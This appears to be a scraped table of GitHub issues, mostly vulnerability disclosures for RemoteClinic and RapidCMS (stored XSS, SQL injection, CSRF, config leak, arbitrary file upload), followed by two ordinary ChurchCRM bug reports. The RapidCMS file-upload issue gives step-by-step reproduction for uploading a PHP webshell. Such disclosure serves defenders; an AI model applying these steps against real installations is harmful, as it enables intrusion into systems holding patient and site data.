
| Cross Site Scripting (Stored XSS) vulnerability in /patients/profile.php?id={patient id} | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/2/comments | 0 | 2021-03-28T14:15:01Z | 2021-03-28T14:15:01Z | https://github.com/remoteclinic/RemoteClinic/issues/2 | 842,747,468 | 2 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page (patients).
Vulnerable Endpoint: https://localhost/RemoteClinic/patients
Step To Reproduce:
1) Login to Application as a Doctor.
2) Now got to "New Patient".

3) Register a Patient Name with below XSS Payload:


4) After Register Patient, go to "Patients".

5) XSS Executed.

| Cross Site Scripting (Stored XSS) vulnerability in /patients | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/1/comments | 2 | 2021-03-28T13:53:58Z | 2021-04-22T09:33:20Z | https://github.com/remoteclinic/RemoteClinic/issues/1 | 842,743,265 | 1 |
[
"OpenRapid",
"rapidcms"
] | 


| /admin/cate-edit-run.php has sql injection Vulnerability | https://api.github.com/repos/OpenRapid/rapidcms/issues/16/comments | 0 | 2023-10-10T06:38:16Z | 2023-10-10T06:38:16Z | https://github.com/OpenRapid/rapidcms/issues/16 | 1,934,502,606 | 16 |
[
"OpenRapid",
"rapidcms"
] | 


| /admin/cate-del.php has sql injection Vulnerability | https://api.github.com/repos/OpenRapid/rapidcms/issues/15/comments | 0 | 2023-10-10T06:29:14Z | 2023-10-10T06:29:14Z | https://github.com/OpenRapid/rapidcms/issues/15 | 1,934,490,289 | 15 |
[
"OpenRapid",
"rapidcms"
] | 



| /admin/cate-add-run.php has sql injection Vulnerability | https://api.github.com/repos/OpenRapid/rapidcms/issues/14/comments | 0 | 2023-10-10T06:24:21Z | 2023-10-10T06:24:21Z | https://github.com/OpenRapid/rapidcms/issues/14 | 1,934,484,458 | 14 |
[
"OpenRapid",
"rapidcms"
] | I found that the database configuration information exists in the /install/sql-config/sql.json path

Depending on your site logic, each php file will use this file if you want to use the database for database connections
Such as


| The database configuration information is leaked by /install/sql-config/sql.json | https://api.github.com/repos/OpenRapid/rapidcms/issues/13/comments | 0 | 2023-10-10T06:07:19Z | 2023-10-10T06:07:19Z | https://github.com/OpenRapid/rapidcms/issues/13 | 1,934,452,339 | 13 |
[
"OpenRapid",
"rapidcms"
] | 


Admin click will change the password

| /admin/movepass.php has Csrf Vulnerability | https://api.github.com/repos/OpenRapid/rapidcms/issues/12/comments | 0 | 2023-10-10T05:58:29Z | 2023-10-10T05:58:29Z | https://github.com/OpenRapid/rapidcms/issues/12 | 1,934,438,020 | 12 |
[
"OpenRapid",
"rapidcms"
] | null | Wrong commit | https://api.github.com/repos/OpenRapid/rapidcms/issues/11/comments | 0 | 2023-10-10T05:47:21Z | 2023-10-10T06:46:21Z | https://github.com/OpenRapid/rapidcms/issues/11 | 1,934,425,315 | 11 |
[
"OpenRapid",
"rapidcms"
] | RapidCMS exists arbitrary file upload vulnerability in Icon upload operation
For more details, see:
https://github.com/yhy217/rapidcms-vul/issues/5 | RapidCMS exists arbitrary file upload vulnerability in Icon upload operation | https://api.github.com/repos/OpenRapid/rapidcms/issues/10/comments | 0 | 2023-09-18T09:26:24Z | 2023-09-18T09:27:21Z | https://github.com/OpenRapid/rapidcms/issues/10 | 1,900,525,198 | 10 |
[
"OpenRapid",
"rapidcms"
] | RapidCMS Dev.1.3.1 was discovered to contain SQL injection vulnerability in /resource/addgood.php
For more details, see:
https://github.com/yhy217/rapidcms-vul/issues/4 | SQL injection vulnerability exists in RapidCMS Dev.1.3.1 --3 | https://api.github.com/repos/OpenRapid/rapidcms/issues/9/comments | 0 | 2023-09-18T03:27:14Z | 2023-09-18T09:28:01Z | https://github.com/OpenRapid/rapidcms/issues/9 | 1,900,098,851 | 9 |
[
"OpenRapid",
"rapidcms"
] | RapidCMS Dev.1.3.1 was discovered to contain SQL injection vulnerability in /admin/category/cate-edit-run.php
For more details, see:
https://github.com/yhy217/rapidcms-vul/issues/3 | RapidCMS Dev.1.3.1 was discovered to contain SQL injection vulnerability in /admin/category/cate-edit-run.php | https://api.github.com/repos/OpenRapid/rapidcms/issues/8/comments | 0 | 2023-09-17T15:12:08Z | 2023-09-18T09:28:37Z | https://github.com/OpenRapid/rapidcms/issues/8 | 1,899,815,807 | 8 |
[
"OpenRapid",
"rapidcms"
] | RapidCMS Dev.1.3.1 was discovered to contain SQL injection vulnerability in /admin/article/article-edit-run.php
For more details, see:
https://github.com/yhy217/rapidcms-vul/issues/2 | RapidCMS Dev.1.3.1 was discovered to contain SQL injection vulnerability in /admin/article/article-edit-run.php | https://api.github.com/repos/OpenRapid/rapidcms/issues/7/comments | 0 | 2023-09-17T14:46:04Z | 2023-09-18T09:28:58Z | https://github.com/OpenRapid/rapidcms/issues/7 | 1,899,807,776 | 7 |
[
"OpenRapid",
"rapidcms"
] | RapidCMS Dev.1.3.1 was discovered to contain SQL injection(post) vulnerability in /admin/article/article-add-run.php,see Reproduction process in https://github.com/yhy217/rapidcms-vul/issues/1 | RapidCMS Dev.1.3.1 was discovered to contain SQL injection(post) vulnerability in /admin/article/article-add-run.php | https://api.github.com/repos/OpenRapid/rapidcms/issues/6/comments | 0 | 2023-09-17T10:03:45Z | 2023-09-18T09:29:44Z | https://github.com/OpenRapid/rapidcms/issues/6 | 1,899,728,298 | 6 |
[
"OpenRapid",
"rapidcms"
] | RapidCMS Dev.1.3.1 was discovered to contain Administrator password reset vulnerability in `admin/run-movepass.php`.
For more details, see:
[RapidCMS-PasswordReset.pdf](https://github.com/OpenRapid/rapidcms/files/12329073/RapidCMS-PasswordReset.pdf)
| Administrator password reset vulnerability exists in RapidCMS Dev.1.3.1 | https://api.github.com/repos/OpenRapid/rapidcms/issues/5/comments | 1 | 2023-08-13T08:32:42Z | 2023-08-14T06:42:27Z | https://github.com/OpenRapid/rapidcms/issues/5 | 1,848,485,398 | 5 |
[
"OpenRapid",
"rapidcms"
] | RapidCMS Dev.1.3.1 was discovered to contain SQL injection vulnerability in `admin/article-chat.php` .
For more details, see:
[RapidCMS-SQLi-2.pdf](https://github.com/OpenRapid/rapidcms/files/12329065/RapidCMS-SQLi-2.pdf)
| SQL injection vulnerability exists in RapidCMS Dev.1.3.1 | https://api.github.com/repos/OpenRapid/rapidcms/issues/4/comments | 0 | 2023-08-13T08:26:23Z | 2023-08-13T08:26:23Z | https://github.com/OpenRapid/rapidcms/issues/4 | 1,848,482,818 | 4 |
[
"OpenRapid",
"rapidcms"
] | RapidCMS Dev.1.3.1 was discovered to contain SQL injection vulnerability in `template/default/category.php` .
For more details, see:
[RapidCMS-SQLi-1.pdf](https://github.com/OpenRapid/rapidcms/files/12329060/RapidCMS-SQLi-1.pdf)
| SQL injection vulnerability exists in RapidCMS Dev.1.3.1 | https://api.github.com/repos/OpenRapid/rapidcms/issues/3/comments | 0 | 2023-08-13T08:23:15Z | 2023-08-13T08:24:48Z | https://github.com/OpenRapid/rapidcms/issues/3 | 1,848,481,794 | 3 |
[
"OpenRapid",
"rapidcms"
] | 我尝试安装这个CMS但是在安装时发现基本上所有的CSS和JS都全部失效了,导致所有页面均无排版,然后我查看了代码发现基本上所有的PHP文件在寻找层叠样式表时都返回了至少四五层目录结构如../../../../../RXXX/XXX.css,然而下载的目录结构显示只需要返回一层目录即可访问到相关文件,这是开发错误吗? | 太多的../ | https://api.github.com/repos/OpenRapid/rapidcms/issues/2/comments | 2 | 2023-07-24T07:21:05Z | 2023-11-08T08:29:42Z | https://github.com/OpenRapid/rapidcms/issues/2 | 1,817,803,637 | 2 |
[
"OpenRapid",
"rapidcms"
] | # RapidCMS exists arbitrary file upload vulnerability
An arbitrary file upload vulnerability in `/admin/upload.php` allows attackers to getshell
Firstly, we can register an admin account [username:admin / password:admin] .Then enter the website backend and click the article editing button.
<img width="664" alt="截屏2023-07-10 17 16 52" src="https://github.com/OpenRapid/rapidcms/assets/30315062/337ccd4e-8904-4b25-9031-972d8a47976a">
There is an image upload function on this interface. Hackers can upload a normal image first, and then use BurpSuite to intercept it.Then modify the request content: change the file suffix name to PHP and the file content to webshell. Finally, click the send button to upload the malicious file.

Accessing webshell to getshell `/upload/upload_c1e14b5b6314466a34fc7fc93767a3ca.php`
<img width="1382" alt="截屏2023-07-10 17 25 59" src="https://github.com/OpenRapid/rapidcms/assets/30315062/3117cc46-f64b-4e05-900e-1be78f082c91">
**Fix suggestion:** Set a whitelist for file suffixes uploaded by users
| Arbitrary file upload vulnerability | https://api.github.com/repos/OpenRapid/rapidcms/issues/1/comments | 1 | 2023-07-10T09:30:18Z | 2023-07-11T15:00:08Z | https://github.com/OpenRapid/rapidcms/issues/1 | 1,796,360,665 | 1 |
[
"ChurchCRM",
"CRM"
] | **Description**
In the 5.9.3 Release zip file, the signatures.json file includes a reference to propel/propel.php and this file does not exist. As a result, on initial setup an Integrity error is thrown.
- ChurchCRM version: 5.9.3
- PHP version the server running: N/A
- DB Server and Version the server is running: N/A
**Steps To Reproduce**
Examine signatures.json and see the propel/propel.php -- verify it does not exist in the release.
| Bug: propel/propel.php erroneously included in signature file - fails integrity check | https://api.github.com/repos/ChurchCRM/CRM/issues/7097/comments | 0 | 2024-07-26T15:14:34Z | 2024-07-26T15:37:43Z | https://github.com/ChurchCRM/CRM/issues/7097 | 2,432,451,445 | 7,097 |
[
"ChurchCRM",
"CRM"
] | I managed to install it, sorry for being stupid, what is the installation username and password? | Bug: Login and Pass | https://api.github.com/repos/ChurchCRM/CRM/issues/7096/comments | 0 | 2024-07-25T22:53:59Z | 2024-07-25T23:33:26Z | https://github.com/ChurchCRM/CRM/issues/7096 | 2,431,095,574 | 7,096 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.